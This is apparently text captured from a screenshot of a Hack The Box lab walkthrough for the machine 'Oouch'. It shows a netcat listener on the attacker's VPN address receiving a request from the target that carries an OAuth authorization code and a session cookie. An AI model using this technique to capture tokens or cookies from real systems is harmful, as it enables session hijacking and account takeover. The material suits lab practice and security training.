 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ms] Fri Jul 31
15:34
root@gibson
File Edit View Search Terminal Help
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/oouch]
└──╼ [★]$ sudo nc -lvnkp 80
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 10.10.10.177.
Ncat: Connection from 10.10.10.177:43382.
GET /token?code=JSB9d26oENxkc3OJmUmBZv86aVfiiR HTTP/1.1
Host: 10.10.14.2
User-Agent: python-requests/2.21.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Cookie: sessionid=9d189xlwogjlz07fhkghih35a7o62edc;
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/oouch]
└──╼ [★]$
[0] 0:VPN- 1:sudo* "parrot" 15:34 31-Jul-20